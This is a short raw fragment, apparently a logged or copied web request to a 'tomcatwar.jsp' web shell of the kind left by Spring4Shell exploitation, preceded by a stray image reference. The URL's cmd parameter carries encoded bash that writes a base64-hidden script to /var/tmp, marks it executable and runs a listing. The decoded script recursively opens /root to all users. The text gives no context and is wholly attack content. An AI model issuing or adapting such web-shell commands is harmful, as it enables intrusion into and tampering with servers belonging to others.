 view-source:legacy.tube.com:49519/tomcatwar.jsp?pwd=j&cmd=bash+-c+%24%40%7Cbash+0+echo+cd+/var/tmp/;echo+IyEvYmluL3NoCmNobW9kIC1SIDc3NyAvcm9vdAo=%7cbase64+-d%3Eapt;chmod+%2bx+apt;ls+-la